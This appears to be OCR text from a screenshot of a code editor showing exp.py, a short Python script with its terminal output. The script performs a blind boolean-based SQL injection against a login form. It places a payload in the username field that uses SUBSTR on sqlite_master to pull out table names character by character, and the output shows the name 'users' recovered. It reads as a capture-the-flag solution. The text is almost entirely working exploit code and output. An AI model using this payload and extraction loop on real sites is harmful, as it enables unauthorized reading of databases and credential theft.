 test.py
exp.py
exp.py > ...
4 flag =
5 data = {
6 'username' : 'admin',
7 'password' : '1'
8 }
9 for i in range(1,100):
10 check = False
11 for j in range(32,126):
12 print(chr(j))
13 sql = "admin' AND SUBSTR((SELECT GROUP_CONCAT(tbl_name) from sqlite_master) ,{},1) == '{}' -- " .format(i,chr(j))
14 data['username'] = sql
15 r = requests.post(url=url,data=data)
16 if('admin' in  r.text):
17 flag+=chr(j)
18 print("Flag ======= ",flag)
19 check=True
20 if(check==True):
21 break
22 print("Flag ======= ",flag)
PROBLEMS 7 OUTPUT TERMINAL Python
o
p
q
r
s
Flag =======  users